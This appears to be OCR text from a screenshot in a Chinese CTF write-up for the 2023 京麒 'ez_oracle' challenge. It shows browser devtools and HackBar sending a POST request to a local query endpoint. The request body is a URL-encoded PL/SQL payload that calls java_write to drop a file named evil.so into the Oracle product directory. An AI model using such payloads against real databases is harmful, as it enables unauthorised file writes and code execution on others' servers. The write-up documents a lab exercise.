 127.0.0.1:5000/query
2023 京麒 CTF ez_oracle Writeup
oracle 获取 根目录 - Google 搜索
127.0.0.1:5000/query
query success
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
http://127.0.0.1:5000/query
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sql=BEGIN%0Aif%20(java_write('%2Fopt%2Foracle%2Fproduct%2F23c%2FdbhomeFree%2Fevil.so')%20%3D%20'ok')%0Athen%20dbms_output.put_line('Valid')%3B%0Aelse%20dbms_ou
tput.put_line('Invalid')%3B%0Aend%20if%3B%0Aend%3B
Name
sec-ch-ua
Name
sec-ch-ua-mobile
先知社区